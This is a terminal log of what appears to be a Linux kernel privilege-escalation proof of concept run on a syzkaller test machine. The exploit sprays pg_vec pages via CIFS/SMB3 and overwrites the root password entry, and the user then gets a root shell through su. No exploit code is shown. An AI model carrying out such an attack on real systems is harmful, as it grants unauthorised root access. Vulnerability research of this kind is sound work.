 $ uname -a
Linux syzkaller 6.1.52 #4 SMP PREEMPT_DYNAMIC Wed Oct 11 21:44:22 CST 2023 x86_x
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$ /exp
[*] Do some prepare.
SMB3 file system created successfully
[*] spray pgv order-1 pages...
SMB3 file system alloc password successfully
free password
[   63.864781] CIFS: iocharset name too long
[   63.864984] CIFS: iocharset name too long
Add 0x8 pg_vec
终端
tr+fuse to edit the page low byte
Close the packet_fd
Setting root password to "Lotus"...
[*]finally: edit the pwd file
Now the password is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
$ su
Password:
[   70.983552] systemd-journald[169]: File /var/log/journal/e91397d3ca58428ea53c7bfa90a865fe/user-1000.journal corrupted or uncleanly shut down,
idsu: Authentication failure
$ su
/bin/sh: 2: idsu: not found
$ su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
#